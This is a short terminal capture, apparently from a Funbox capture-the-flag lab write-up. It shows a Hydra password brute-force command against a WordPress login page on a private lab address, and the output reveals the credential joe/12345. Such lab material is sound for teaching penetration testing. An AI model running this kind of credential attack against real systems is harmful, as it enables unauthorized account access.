 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L user-funbox.txt -P /usr/share/wordlists/metasploit/adobe_top100_
pass.txt -u 192.168.1.102 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^
&wp-submit=Log+In&redirect_to=http%3A%2F%2Ffunbox.fritz.box%2Fwp-admin%2F&tes
tcookie=1:S=logout'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-18 00:
28:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:2/p:10
0), ~13 tries per task
[DATA] attacking http-post-form://192.168.1.102:80/wp-login.php:log=^USER^&pw
d=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Ffunbox.fritz.box%2Fwp-admi
n%2F&testcookie=1:S=logout
[80][http-post-form] host: 192.168.1.102   login: joe   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-18 00:
28:07